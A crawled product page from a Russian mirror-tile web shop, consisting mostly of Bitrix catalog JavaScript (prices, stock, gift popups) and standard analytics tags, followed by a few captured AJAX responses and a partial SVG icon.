руб.','PRINT_VATRATE_VALUE':'0 руб.','PRINT_DISCOUNT_VALUE_NOVAT':'360.80 руб.','PRINT_DISCOUNT_VALUE_VAT':'360.80 руб.','PRINT_DISCOUNT_VATRATE_VALUE':'0 руб.','PRINT_VALUE':'451 руб.','PRINT_DISCOUNT_VALUE':'361 руб.','PRINT_DISCOUNT_DIFF':'90 руб.'},'DISPLAY_PROPERTIES':[],'PREVIEW_PICTURE':false,'POPUP_VIDEO':'','DETAIL_PICTURE':{'ID':'2059','SRC':'/upload/iblock/8aa/wlo6l65fgcduv3evuj0ek4aop9ejjvno.png','WIDTH':'1500','HEIGHT':'1500','ALT':'Графитовая квадратная зеркальная плитка интернет магазин zerkalnaya-plitka.ru','TITLE':'Графитовая квадратная зеркальная плитка магазин зеркальной плитки ','BIG':{'src':'/upload/iblock/8aa/wlo6l65fgcduv3evuj0ek4aop9ejjvno.png'},'SMALL':{'src':'/upload/resize_cache/iblock/8aa/500_500_140cd750bba9870f18aada2478b24840a/wlo6l65fgcduv3evuj0ek4aop9ejjvno.png','width':'500','height':'500','size':'49189'},'THUMB':{'src':'/upload/resize_cache/iblock/8aa/50_50_140cd750bba9870f18aada2478b24840a/wlo6l65fgcduv3evuj0ek4aop9ejjvno.png','width':'50','height':'50','size':'1174'}},'CHECK_QUANTITY':true,'MAX_QUANTITY':'200099884','STEP_QUANTITY':'1','QUANTITY_FLOAT':false,'MEASURE':'шт','OFFER_GROUP':false,'CAN_BUY':'Y','CATALOG_SUBSCRIBE':'N','SLIDER':[{'ID':'2059','SRC':'/upload/iblock/8aa/wlo6l65fgcduv3evuj0ek4aop9ejjvno.png','WIDTH':'1500','HEIGHT':'1500','ALT':'Графитовая квадратная зеркальная плитка интернет магазин zerkalnaya-plitka.ru','TITLE':'Графитовая квадратная зеркальная плитка магазин зеркальной плитки ','BIG':{'src':'/upload/iblock/8aa/wlo6l65fgcduv3evuj0ek4aop9ejjvno.png'},'SMALL':{'src':'/upload/resize_cache/iblock/8aa/500_500_140cd750bba9870f18aada2478b24840a/wlo6l65fgcduv3evuj0ek4aop9ejjvno.png','width':'500','height':'500','size':'49189'},'THUMB':{'src':'/upload/resize_cache/iblock/8aa/50_50_140cd750bba9870f18aada2478b24840a/wlo6l65fgcduv3evuj0ek4aop9ejjvno.png','width':'50','height':'50','size':'1174'}}],'SLIDER_COUNT':'1','AVAILIABLE':{'OPTIONS':{'USE_WORD_EXPRESSION':'Y','MAX_AMOUNT':'10','MIN_AMOUNT':'2','EXPRESSION_FOR_MIN':'Мало','EXPRESSION_FOR_MID':'Достаточно','EXPRESSION_FOR_MAX':'В наличии','EXPRESSION_FOR_EXISTS':'Есть в наличии','EXPRESSION_FOR_NOTEXISTS':'Нет в наличии','SHOW_QUANTITY_FOR_GROUPS':['2'],'SHOW_QUANTITY_COUNT_FOR_GROUPS':['2']},'RIGHTS':{'SHOW_QUANTITY':true,'SHOW_QUANTITY_COUNT':true},'TEXT':'<span class=\'store_view\'>В наличии<\/span>','HTML':'<div class=\"item-stock\" ><span class=\"icon stock\"><\/span><span class=\"value\"><span class=\'store_view\'>В наличии<\/span><\/span><\/div>'},'URL':'/katalog/zerkalnaya-plitka-kvadrat/grafitovaya_kvadratnaya_zerkalnaya_plitka/?offer=2933','CONFIG':{'OPTIONS':{'SHOW_BASKET_ONADDTOCART':true,'USE_PRODUCT_QUANTITY_LIST':true,'USE_PRODUCT_QUANTITY_DETAIL':true,'BUYNOPRICEGGOODS':'NOTHING','BUYMISSINGGOODS':'ADD','EXPRESSION_ORDER_BUTTON':'Под заказ','EXPRESSION_ORDER_TEXT':'Наши менеджеры обязательно свяжутся с вами и уточнят условия заказа','EXPRESSION_SUBSCRIBE_BUTTON':'Подписаться','EXPRESSION_SUBSCRIBED_BUTTON':'Отписаться','EXPRESSION_ADDTOBASKET_BUTTON_DEFAULT':'В корзину','EXPRESSION_ADDEDTOBASKET_BUTTON_DEFAULT':'В корзине','EXPRESSION_READ_MORE_OFFERS_DEFAULT':'Подробнее'},'TEXT':['В корзину','В корзине'],'HTML':'<span data-value=\"361\" data-currency=\"RUB\" class=\"btn-lg w_icons to-cart btn btn-default transition_bg animate-load\" data-props=\"\" data-item=\"2933\" data-float_ratio=\"\" data-ratio=\"1\" data-bakset_div=\"bx_basket_div_2933\" data-props=\"\" data-part_props=\"Y\" data-add_props=\"Y\"  data-empty_props=\"\" data-offers=\"Y\" data-iblockID=\"25\"  data-quantity=\"1\"><i><\/i><span>В корзину<\/span><\/span><a rel=\"nofollow\" href=\"/basket/\" class=\"btn-lg w_icons in-cart btn btn-default transition_bg\" data-props=\"\" data-item=\"2933\"  style=\"display:none;\"><i><\/i><span>В корзине<\/span><\/a>','ACTION':'ADD','RATIO_ITEM':'1','MIN_QUANTITY_BUY':'1','MAX_QUANTITY_BUY':'200099884','CAN_BUY':true},'HTML':'<span data-value=\"361\" data-currency=\"RUB\" class=\"btn-lg w_icons to-cart btn btn-default transition_bg animate-load\" data-props=\"\" data-item=\"2933\" data-float_ratio=\"\" data-ratio=\"1\" data-bakset_div=\"bx_basket_div_2933\" data-props=\"\" data-part_props=\"Y\" data-add_props=\"Y\"  data-empty_props=\"\" data-offers=\"Y\" data-iblockID=\"25\"  data-quantity=\"1\"><i><\/i><span>В корзину<\/span><\/span><a rel=\"nofollow\" href=\"/basket/\" class=\"btn-lg w_icons in-cart btn btn-default transition_bg\" data-props=\"\" data-item=\"2933\"  style=\"display:none;\"><i><\/i><span>В корзине<\/span><\/a>','PRODUCT_QUANTITY_VARIABLE':'quantity','TYPE_SKU':'TYPE_1','SHOW_ONE_CLICK_BUY':'N','ONE_CLICK_BUY':'Купить в 1 клик','OFFER_PROPS':'','TYPE_PROP':'TABLE','NO_PHOTO':{'SRC':'/local/templates/zerkala/images/no_photo_medium.png','WIDTH':'160','HEIGHT':'160'},'SHOW_MEASURE':'Y','PRODUCT_ID':'2838','PARENT_PICTURE':{'ID':'2058','TIMESTAMP_X':'25.11.2021 18:54:59','MODULE_ID':'iblock','HEIGHT':'1500','WIDTH':'1500','FILE_SIZE':'541849','CONTENT_TYPE':'image/png','SUBDIR':'iblock/d3b','FILE_NAME':'8wh1ndjniqbwwwvoy9in5oty2oko5qef.png','ORIGINAL_NAME':'квадрат граит без . .png','DESCRIPTION':'','HANDLER_ID':'','EXTERNAL_ID':'b985f416b890cc54ce3e26e4c4b60bb2','VERSION_ORIGINAL_ID':'','META':'','SRC':'/upload/iblock/d3b/8wh1ndjniqbwwwvoy9in5oty2oko5qef.png','UNSAFE_SRC':'/upload/iblock/d3b/8wh1ndjniqbwwwvoy9in5oty2oko5qef.png','SAFE_SRC':'/upload/iblock/d3b/8wh1ndjniqbwwwvoy9in5oty2oko5qef.png','ALT':'Графитовая квадратная зеркальная плитка интернет магазин zerkalnaya-plitka.ru','TITLE':'Графитовая квадратная зеркальная плитка магазин зеркальной плитки '},'ACTIVE':'','SUBSCRIPTION':true,'ITEM_PRICE_MODE':'S','ITEM_PRICES':[{'UNROUND_BASE_PRICE':'451','UNROUND_PRICE':'360.8','BASE_PRICE':'451','PRICE':'361','ID':'2229','PRICE_TYPE_ID':'1','CURRENCY':'RUB','DISCOUNT':'90','PERCENT':'20','QUANTITY_FROM':'','QUANTITY_TO':'','QUANTITY_HASH':'ZERO-INF','MEASURE_RATIO_ID':'','PRINT_BASE_PRICE':'451 руб.','RATIO_BASE_PRICE':'451','PRINT_RATIO_BASE_PRICE':'451 руб.','PRINT_PRICE':'361 руб.','RATIO_PRICE':'361','PRINT_RATIO_PRICE':'361 руб.','PRINT_DISCOUNT':'90 руб.','RATIO_DISCOUNT':'90','PRINT_RATIO_DISCOUNT':'90 руб.','MIN_QUANTITY':'1'}],'ITEM_PRICE_SELECTED':'0','ITEM_QUANTITY_RANGES':{'ZERO-INF':{'HASH':'ZERO-INF','QUANTITY_FROM':'','QUANTITY_TO':'','SORT_FROM':'0','SORT_TO':'INF'}},'ITEM_QUANTITY_RANGE_SELECTED':'ZERO-INF','ITEM_MEASURE_RATIOS':{'2147':{'ID':'2147','RATIO':'1','IS_DEFAULT':'Y','PRODUCT_ID':'2933'}},'ITEM_MEASURE_RATIO_SELECTED':'2147','ADDITIONAL_GALLERY':[],'TABLE_PROP':''}],'OFFER_SELECTED':'0','SKU_DETAIL_ID':'','TREE_PROPS':[{'ID':'310','CODE':'SIZES','SHOW_MODE':'TEXT','VALUES_COUNT':'7','DISPLAY_TYPE':'LI'}],'SHOW_DISCOUNT_PERCENT_NUMBER':'N','OFFER_SHOW_PREVIEW_PICTURE_PROPS':[]});
							</script>
<script>
	var $vampirusCheckoutCreditUI = CheckoutCreditUI({shopId:506873, sum:109});
	var vampirusCheckoutCreditButton1 = $vampirusCheckoutCreditUI({
	    type: 'info',
	    domSelector: '.vampirus_yookassa_credit_info_block'
	});
	</script><script>
	if(typeof obNextPredictions === 'undefined'){
		var CNextPredictions = function(){
			this.arData = {};
			this.bindEvents();
		}

		CNextPredictions.prototype.bindEvents = function(){
			var _this = this;

			BX.ready(function(){
				BX.addCustomEvent('onHasNewPrediction', function(html, injectId){
					//console.log('onHasNewPrediction', injectId, html);

					$('#simple-prediction').remove();
					predictionWindow = false;
					if(predictionHideTimeout){
						clearTimeout(predictionHideTimeout);
						predictionHideTimeout = false;
					}

					if(_this.arData && typeof _this.arData[injectId] !== 'undefined'){
						_this.arData[injectId].html = html;
						if(html.length){
							_this.show(injectId);
						}
						else{
							_this.hide(injectId);
						}
					}
				});

				$(document).on('mouseenter', '#simple-prediction', function(){
					if(predictionHideTimeout){
						clearTimeout(predictionHideTimeout);
						predictionHideTimeout = false;
					}
				});

				$(document).on('mouseleave', '#simple-prediction', function(){
					$(this).remove();
					predictionWindow = false;
					if(predictionHideTimeout){
						clearTimeout(predictionHideTimeout);
						predictionHideTimeout = false;
					}
				});
			});
		}

		CNextPredictions.prototype.add = function(data){
			if(typeof data === 'object' && typeof data.injectId === 'string' && typeof data.giftAjaxData === 'object'){
				this.arData[data.injectId] = {
					injectId: data.injectId,
					giftAjaxData: data.giftAjaxData,
					html: ''
				}

				//console.log('added prediction', data.injectId);

				return data.injectId;
			}

			return false;
		}

		CNextPredictions.prototype.remove = function(i){
			if(this.arData && typeof this.arData[i] !== 'undefined'){
				this.hide(i);
				delete(this.arData[i]);

				//console.log('removed prediction', i);
			}
		}

		CNextPredictions.prototype.removeAll = function(){
			if(this.arData){
				var keys = Object.keys(this.arData);
				for(i in keys){
					this.remove(keys[i]);
				}
			}

			this.arData = {};
		}

		CNextPredictions.prototype.get = function(i){
			if(this.arData && typeof this.arData[i] !== 'undefined'){
				return this.arData[i];
			}
		}

		CNextPredictions.prototype.getAll = function(i){
			return this.arData;
		}

		CNextPredictions.prototype.show = function(i){
			var _this = this;

			if(this.arData && typeof this.arData[i] !== 'undefined'){
				var $inject = $('#' + i);

				if($inject.length && _this.arData[i].html.length){
					var $element = $inject.closest('.catalog_detail');
					if($element.length){
						//console.log('show prediction', i);

						var bFastView = $element.closest('#fast_view_item').length > 0;
						if(!bFastView){
							$('#headerfixed .btn.has_prediction').removeClass('has_prediction');
						}
						$element.find('.has_prediction').removeClass('has_prediction');

						var $buttons = bFastView ? $element.find('.counter_wrapp .button_block .btn.to-cart,.counter_wrapp .button_block .btn.in-cart') : ($element.find('.offers_table').length > 0 ? $element.find('.offers_table .buy .counter_wrapp .btn.to-cart,.offers_table .buy .counter_wrapp .btn.in-cart,.info_item .middle_info .buy_block .slide_offer,#headerfixed .btn.more') : $element.find('.info_item .middle_info .buy_block .button_block .btn.to-cart,.info_item .middle_info .buy_block .button_block .btn.in-cart,#headerfixed .btn.to-cart,#headerfixed .btn.in-cart'));

						if($buttons){
							$buttons.addClass('has_prediction');

							$buttons.unbind('mouseenter');
							$buttons.unbind('mouseleave');
							$buttons.mouseenter(function(){
								$('#simple-prediction').remove();
								predictionWindow = false;
								if(predictionHideTimeout){
									clearTimeout(predictionHideTimeout);
									predictionHideTimeout = false;
								}

								predictionWindow = new BX.PopupWindow('simple-prediction', this, {
									offsetLeft: 40,
									offsetTop: -5,
									bindOptions: {
										position: 'top',
									},
									content:
									'<div class="catalog-element-popup-inner">' +
									_this.arData[i].html +
									'</div>',
									closeIcon: false,
									closeByEsc: false,
									angle: {
										position: 'bottom'
									}
								});

								predictionWindow.show();
							}).mouseleave(function(){
								if(predictionWindow){
									if(predictionHideTimeout){
										clearTimeout(predictionHideTimeout);
										predictionHideTimeout = false;
									}

									predictionHideTimeout = setTimeout(function(){
										$('#simple-prediction').remove();
										predictionWindow = false;
									}, 500);
								}
							});
						}
					}
				}
				else{
					this.hide(i);
				}
			}
		}

		CNextPredictions.prototype.showAll = function(){
			if(this.arData){
				var keys = Object.keys(this.arData);
				for(i in keys){
					this.show(keys[i]);
				}
			}
		}

		CNextPredictions.prototype.hide = function(i){
			if(this.arData && typeof this.arData[i] !== 'undefined'){
				var $inject = $('#' + i);

				if($inject.length){
					var $element = $inject.closest('.catalog_detail');
					if($element.length){
						var bFastView = $element.closest('#fast_view_item').length > 0;
						if(!bFastView){
							$('#headerfixed .btn.has_prediction').unbind('mouseenter');
							$('#headerfixed .btn.has_prediction').unbind('mouseleave');
							$('#headerfixed .btn.has_prediction').removeClass('has_prediction');
						}
						$element.find('.has_prediction').unbind('mouseenter');
						$element.find('.has_prediction').unbind('mouseleave');
						$element.find('.has_prediction').removeClass('has_prediction');
					}
				}

				//console.log('hided prediction', i);
			}
		}

		CNextPredictions.prototype.hideAll = function(){
			if(this.arData){
				var keys = Object.keys(this.arData);
				for(i in keys){
					this.hide(keys[i]);
				}
			}
		}

		CNextPredictions.prototype.update = function(i){
			if(this.arData && typeof this.arData[i] !== 'undefined'){
				var $inject = $('#' + i);

				if($inject.length){
					bx_sale_prediction_product_detail_load(
						this.arData[i].injectId,
						this.arData[i].giftAjaxData
					);

					//console.log('sended prediction', i);
				}
				else{
					this.remove(i);
				}
			}
		}

		CNextPredictions.prototype.updateAll = function(){
			if(this.arData){
				var keys = Object.keys(this.arData);
				for(i in keys){
					this.update(keys[i]);
				}
			}
		}

		var obNextPredictions = new CNextPredictions();
		var predictionWindow = false;
		var predictionHideTimeout = false;
		var showPredictions = function(){
			obNextPredictions.showAll();
		}
		var updatePredictions = function(){
			obNextPredictions.updateAll();
		}
	}

	BX.ready(function(){
		var injectId = 'sale_gift_product_1265145437';
		var giftAjaxData = {
			'parameters':'[base64].46bcbdc1474d3b22346cc25ad785c50f0013eadca4abc29959bd3ac0fa5f8aed',
			'template': 'main.9945596e7f0dd6159be566402a6f3b9c7da6413cf7cae584ccfd7c45b14e6856',
			'site_id': 'zp'
		};

		obNextPredictions.add({
			injectId: injectId,
			giftAjaxData: giftAjaxData,
		});

		obNextPredictions.update(injectId);
	});
	</script><script>
		BX.ready(function(){

			var currentProductId = 2928;
			var giftAjaxData = {
				'parameters':'[base64]/[base64]/0L7QtNCw0YDQutC+0LIiO3M6MTU6IlRFWFRfTEFCRUxfR0lGVCI7czoxNDoi0J/[base64].b9bd5588789fd0d1cd2052962c9fb0c213c16328df3586d3dd8b8f2d0d84585a',
				'template': 'main.631644bb0a06516101893190fcbc30b7a905833a6565581e29fbe1337d393c3f',
				'site_id': 'zp'
			};

			bx_sale_gift_product_load(
				'sale_gift_product_76584953',
				giftAjaxData
			);

			BX.addCustomEvent('onCatalogStoreProductChange', function(offerId){
				if(currentProductId == offerId)
				{
					return;
				}
				currentProductId = offerId;
				bx_sale_gift_product_load(
					'sale_gift_product_76584953',
					giftAjaxData,
					{offerId: offerId}
				);
			});
		});
	</script>

<script>
	/*check mobile device*/
	if(jQuery.browser.mobile){
		$('*[data-event="jqm"]').on('click', function(e){
			e.preventDefault();
			e.stopPropagation();
			var _this = $(this);
			var name = _this.data('name');
			if(window.matchMedia('(min-width:992px)').matches)
			{
				if(!$(this).hasClass('clicked'))
				{
					$(this).addClass('clicked');
					$(this).jqmEx();
					$(this).trigger('click');
				}
				return false;
			}
			else if(name.length){
				var script = arNextOptions['SITE_DIR'] + 'form/';
				var paramsStr = ''; var arTriggerAttrs = {};
				$.each(_this.get(0).attributes, function(index, attr){
					var attrName = attr.nodeName;
					var attrValue = _this.attr(attrName);
					arTriggerAttrs[attrName] = attrValue;
					if(/^data\-param\-(.+)$/.test(attrName)){
						var key = attrName.match(/^data\-param\-(.+)$/)[1];
						paramsStr += key + '=' + attrValue + '&';
					}
				});

				var triggerAttrs = JSON.stringify(arTriggerAttrs);
				var encTriggerAttrs = encodeURIComponent(triggerAttrs);
				script += '?name=' + name + '&' + paramsStr + 'data-trigger=' + encTriggerAttrs;
				location.href = script;
			}
		});
	}
</script><script>
BX(function () {
	BX.Sale['GiftMainProductsClass_dHPVd2'] = new BX.Sale.GiftMainProductsClass({
		contextAjaxData:  {
			parameters:'[base64]/0L7Qu9GD0YfQuNGC0Ywg0L/[base64].1651d78b0a02f7e24a7c16c13fab7c6c795adad792c1f64f1fd7debc8cc109e4',
			template: 'main.32259f082532fb3f6d0076568a4431eebd3b74bdd3d3a2e6d47fe8e63bf28648',
			site_id: 'zp'
		},
		injectId:  'sale_gift_main_products_181254374',
		mainProductState:  'YToyOntpOjA7YTowOnt9aToxO2E6MDp7fX0=.fd10e921f6e8f5bfe3cc56a03158e11043355d3310cfc42638232970fb760f32',
		isGift:  false,
		productId:  2838,
		offerId: 2928	});
	if(!$('.bx_item_list_you_looked_horizontal .all_wrapp').length){
		$('.bx_item_list_you_looked_horizontal').remove();
	}
});

BX.message({});
</script>
<script>
	BX.message({
		QUANTITY_AVAILIABLE: 'Есть в наличии',
		QUANTITY_NOT_AVAILIABLE: 'Нет в наличии',
		ADD_ERROR_BASKET: '',
		ADD_ERROR_COMPARE: '',
		ONE_CLICK_BUY: 'Купить в 1 клик',
		MORE_TEXT_BOTTOM: 'Подробнее',
		TYPE_SKU: 'TYPE_1',
		HAS_SKU_PROPS: 'Y',
		SITE_ID: 'zp'
	})
</script>
<script>
	$(function(){
		$(".page-top h1").remove();
	})
</script><script>
	/*check mobile device*/
	if(jQuery.browser.mobile){
		$('*[data-event="jqm"]').on('click', function(e){
			e.preventDefault();
			e.stopPropagation();
			var _this = $(this);
			var name = _this.data('name');
			if(window.matchMedia('(min-width:992px)').matches)
			{
				if(!$(this).hasClass('clicked'))
				{
					$(this).addClass('clicked');
					$(this).jqmEx();
					$(this).trigger('click');
				}
				return false;
			}
			else if(name.length){
				var script = arNextOptions['SITE_DIR'] + 'form/';
				var paramsStr = ''; var arTriggerAttrs = {};
				$.each(_this.get(0).attributes, function(index, attr){
					var attrName = attr.nodeName;
					var attrValue = _this.attr(attrName);
					arTriggerAttrs[attrName] = attrValue;
					if(/^data\-param\-(.+)$/.test(attrName)){
						var key = attrName.match(/^data\-param\-(.+)$/)[1];
						paramsStr += key + '=' + attrValue + '&';
					}
				});

				var triggerAttrs = JSON.stringify(arTriggerAttrs);
				var encTriggerAttrs = encodeURIComponent(triggerAttrs);
				script += '?name=' + name + '&' + paramsStr + 'data-trigger=' + encTriggerAttrs;
				location.href = script;
			}
		});
	}
</script><script>
		if($(".wraps.product_reviews_tab").length && $("#reviews_content").length){
			$("#reviews_content").insertAfter($(".wraps.product_reviews_tab h4"));
		}
		if($(".wrap_inner_review").length && $("#reviews_content").length)
		{
			$("#reviews_content").insertBefore($(".wrap_inner_review .js_inner"));
		}
		if($("#ask_block_content").length && $("#ask_block").length){
			$("#ask_block_content").appendTo($("#ask_block"));
			$("#ask_block_content").removeClass("hidden");
		}
		/*if($(".gifts").length && $("#reviews_content").length){
			$(".gifts").insertAfter($("#reviews_content"));
		}*/
		if($("#reviews_content").length && (!$(".tabs .tab-content .active").length) || $('.product_reviews_tab.active').length){
			$(".shadow.common").hide();
			$("#reviews_content").show();
		}
		if(!$(".stores_tab").length){
			$('.item-stock .store_view').removeClass('store_view');
		}
		viewItemCounter('2838','BASE');
	</script><script>
			BX.Currency.setCurrencies([{'CURRENCY':'RUB','FORMAT':{'FORMAT_STRING':'# руб.','DEC_POINT':'.','THOUSANDS_SEP':' ','DECIMALS':2,'THOUSANDS_VARIANT':'S','HIDE_ZERO':'Y'}}]);
		</script><script>
var viewedCounter = {
	path: '/bitrix/components/bitrix/catalog.element/ajax.php',
	params: {
		AJAX: 'Y',
		SITE_ID: "zp",
		PRODUCT_ID: "2838",
		PARENT_ID: "2838"
	}
};
BX.ready(
	BX.defer(function(){
		$('body').addClass('detail_page');
		BX.ajax.post(
			viewedCounter.path,
			viewedCounter.params
		);
	})
);
</script><script>
BX.ready(
	BX.defer(function(){
		if( $('.stores_tab').length ){
			var objUrl = parseUrlQuery(),
			add_url = '';
			if('clear_cache' in objUrl)
			{
				if(objUrl.clear_cache == 'Y')
					add_url = '?clear_cache=Y';
			}
			$.ajax({
				type:"POST",
				url:arNextOptions['SITE_DIR']+"ajax/productStoreAmount.php"+add_url,
				data:{'USE_STORE_PHONE':'Y','SCHEDULE':'','USE_MIN_AMOUNT':'N','MIN_AMOUNT':'10','ELEMENT_ID':2838,'STORE_PATH':'/contacts/stores/#store_id#/','MAIN_TITLE':'Наличие на складах','MAX_AMOUNT':'20','USE_ONLY_MAX_AMOUNT':'Y','SHOW_EMPTY_STORE':'Y','SHOW_GENERAL_STORE_INFORMATION':'N','USER_FIELDS':['',''],'FIELDS':['',''],'STORES_FILTER_ORDER':'SORT_ASC','STORES_FILTER':'TITLE','STORES':[],'OFFERS':'Y','OFFERS_ID':[2928,2929,2930,2931,2932,2933]},
				success: function(data){
					var arSearch=parseUrlQuery();
					$('.tabs_section .stores_tab').html(data);
					if("oid" in arSearch)
					{
						$('.stores_tab .sku_stores_'+arSearch.oid).show();
					}
					else
					{
						var obSKU = window['obbx_117848907_2838'];
						if(typeof obSKU == "object")
						{
							obSKU.setStoreBlock(obSKU.offers[obSKU.offerNum].ID)
						}
						else
							$('.stores_tab > div:first').show();
					}

				}
			});
		}
	})
);
</script><script>
	if(!$('.js_seo_title').length)
		$('<span class="js_seo_title" style="display:none;"></span>').appendTo($('body'));
	BX.addCustomEvent(window, "onAjaxSuccess", function(e){
		var arAjaxPageData = 
{'TITLE':'Графитовая квадратная зеркальная плитка',
'WINDOW_TITLE':'Графитовая квадратная зеркальная плитка купить недорого от производителя',
'NAV_CHAIN':'<div class=\"breadcrumbs\" id=\"navigation\" itemscope=\"\" itemtype=\"http://schema.org/BreadcrumbList\"><div class=\"bx-breadcrumb-item\" id=\"bx_breadcrumb_0\" itemprop=\"itemListElement\" itemscope itemtype=\"http://schema.org/ListItem\"><a href=\"/katalog/\" title=\"Каталог зеркальной плитки\" itemprop=\"item\"><span itemprop=\"name\">Каталог зеркальной плитки<\/span><meta itemprop=\"position\" content=\"1\"><\/a><\/div><span class=\"separator\">-<\/span><div class=\"bx-breadcrumb-item\" id=\"bx_breadcrumb_1\" itemprop=\"itemListElement\" itemscope itemtype=\"http://schema.org/ListItem\"><a href=\"/katalog/zerkalnaya-plitka-kvadrat/\" title=\"Купить квадратную зеркальную плитку\" itemprop=\"item\"><span itemprop=\"name\">Купить квадратную зеркальную плитку<\/span><meta itemprop=\"position\" content=\"2\"><\/a><\/div><span class=\"separator\">-<\/span><span itemprop=\"itemListElement\" itemscope itemtype=\"http://schema.org/ListItem\"><span itemprop=\"item\"><span itemprop=\"name\">Графитовая квадратная зеркальная плитка<\/span><meta itemprop=\"position\" content=\"3\"><\/span><\/span><\/div>'
};

		//set title from offers
		if(typeof ItemObj == 'object' && Object.keys(ItemObj).length)
		{
			if('TITLE' in ItemObj && ItemObj.TITLE)
			{
				arAjaxPageData.TITLE = ItemObj.TITLE;
				arAjaxPageData.WINDOW_TITLE = ItemObj.WINDOW_TITLE;
			}
		}

		if (arAjaxPageData.TITLE)
			$('h1').html(arAjaxPageData.TITLE);
		if (arAjaxPageData.WINDOW_TITLE || arAjaxPageData.TITLE)
		{
			$('.js_seo_title').html(arAjaxPageData.WINDOW_TITLE || arAjaxPageData.TITLE); //seo fix for spec symbol
			BX.ajax.UpdateWindowTitle($('.js_seo_title').html());
		}

		if (arAjaxPageData.NAV_CHAIN)
			BX.ajax.UpdatePageNavChain(arAjaxPageData.NAV_CHAIN);
		$('.catalog_detail input[data-sid="PRODUCT_NAME"]').attr('value', $('h1').html());
	});
</script><script>InitFlexSlider();</script><script >
   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

   ym(65995681, "init", {
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true,
        webvisor:true,
        ecommerce:"dataLayer"
   });
</script>
<script async src="https://www.googletagmanager.com/gtag/js?id=G-TS011CK4L1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-TS011CK4L1');
</script>
<script>
	var jsControl = new JCTitleSearch2({
		//'WAIT_IMAGE': '/bitrix/themes/.default/images/wait.gif',
		'AJAX_PAGE' : '/katalog/zerkalnaya-plitka-kvadrat/grafitovaya_kvadratnaya_zerkalnaya_plitka/?offer=2929',
		'CONTAINER_ID': 'title-search',
		'INPUT_ID': 'title-search-input',
		'INPUT_ID_TMP': 'title-search-input',
		'MIN_QUERY_LEN': 2
	});
</script><script>
									function jsPriceFormat(_number){
						BX.Currency.setCurrencyFormat('RUB', {'CURRENCY':'RUB','LID':'ru','FORMAT_STRING':'# руб.','FULL_NAME':'Рубль','DEC_POINT':'.','THOUSANDS_SEP':' ','DECIMALS':'2','THOUSANDS_VARIANT':'S','HIDE_ZERO':'Y','CREATED_BY':'','DATE_CREATE':'2019-03-04 22:07:30','MODIFIED_BY':'1','TIMESTAMP_X':'2019-03-04 22:18:32','TEMPLATE':{'SINGLE':'# руб.','PARTS':['#',' руб.'],'VALUE_INDEX':'0'}});
						return BX.Currency.currencyFormat(_number, 'RUB', true);
					}
							</script>
<script>
			var arBasketAspro = {'BASKET':[],'DELAY':[],'SUBSCRIBE':[],'NOT_AVAILABLE':[],'COMPARE':[]};
			$(document).ready(function(){
				setBasketStatusBtn();
			});
		</script>
<script>!function(){var t=document.createElement("script");t.type="text/javascript",t.async=!0,t.src='https://vk.com/js/api/openapi.js?169',t.onload=function(){VK.Retargeting.Init("VK-RTRG-1279486-706Br"),VK.Retargeting.Hit()},document.head.appendChild(t)}();</script></body>
</html>
<style>.friendly{text-align:center;display:table-column}</style>
<div class="friendly">No Content</div>

<style>.friendly{text-align:center;display:table-column}</style>
<div class="friendly">No Content</div>


--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://zerkalnaya-plitka.ru/ajax/goals.php
body_size: -120
content:
{"BRAND":"","PRICE":"0.00","SHOP_NAME":"zerkalnaya-plitka.ru"}

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://zerkalnaya-plitka.ru/bitrix/components/bitrix/sale.prediction.product.detail/ajax.php
body_size: -59
content:
		<script>
		BX.ready(function () {
			BX.onCustomEvent('onHasNewPrediction', ['', 'sale_gift_product_1265145437']);
		});
		</script>
		

--- FILE ---
content_type: image/svg+xml
request_url: https://zerkalnaya-plitka.ru/images/feedback_phone.svg
body_size: 1935
content:
<svg width="50" height="50" viewBox="0 0 50 50" fill="none" xmlns="http://www.w3.org/2000/svg">
<g clip-path="url(#clip0)">
<path d="M44.0853 17.6677C43.2694 7.12631 34.0625 -0.75784 23.5211 0.0580203C14.1135 0.786077 6.63943 8.26027 5.91138 17.6677C4.50411 17.9774 3.21392 18.6811 2.19172 19.6967C-0.734355 22.6281 -0.72998 27.3763 2.20131 30.3024C3.3112 31.4102 4.74044 32.1423 6.28801 32.3956C6.40404 32.46 6.53371 32.4957 6.66631 32.4998C6.71911 32.4984 6.77182 32.4928 6.82379 32.4831C6.84566 32.4779 6.86702 32.4712 6.88795 32.4631C7.09043 32.4789 7.29125 32.4998 7.49956 32.4998H9.16607C9.62624 32.4998 9.99933 32.1267 9.99933 31.6665V18.3344C9.99933 17.8743 9.62624 17.5012 9.16607 17.5012H7.59872C8.49936 7.89113 17.0198 0.830864 26.6298 1.7314C34.9931 2.51518 41.6158 9.13789 42.3996 17.5012H40.8298C40.3696 17.5012 39.9965 17.8743 39.9965 18.3344V31.6665C39.9965 32.1267 40.3696 32.4998 40.8298 32.4998H42.4963V34.1663C42.4963 40.594 37.4717 45.4794 30.7024 45.801C30.2209 44.0281 28.3933 42.9813 26.6205 43.4629C24.8476 43.9444 23.8007 45.7719 24.2824 47.5448C24.7639 49.3176 26.5914 50.3645 28.3643 49.8829C29.5308 49.5661 30.4337 48.6412 30.7224 47.4675C38.4317 47.1317 44.1628 41.5356 44.1628 34.1663V32.3089C45.5389 31.991 46.7996 31.2969 47.8041 30.3041C49.2102 28.8976 49.9987 26.9892 49.9956 25.0005C49.9972 21.4696 47.5359 18.4159 44.0853 17.6677ZM8.33282 19.1676V30.8331H7.49956C7.25531 30.8331 7.01127 30.8187 6.7688 30.7898C3.57107 30.4007 1.2942 27.4929 1.68333 24.2951C2.0082 21.6257 4.11592 19.5243 6.78629 19.2076C7.02304 19.18 7.26125 19.1665 7.49956 19.1676H8.33282ZM27.4977 48.3315C26.5772 48.3315 25.8312 47.5854 25.8312 46.665C25.8312 45.7445 26.5772 44.9985 27.4977 44.9985C28.4181 44.9985 29.1642 45.7445 29.1642 46.665C29.1642 47.5854 28.418 48.3315 27.4977 48.3315ZM43.2295 30.789C42.9862 30.8184 42.7414 30.8331 42.4963 30.8331H41.663V19.1676H42.4963C45.7176 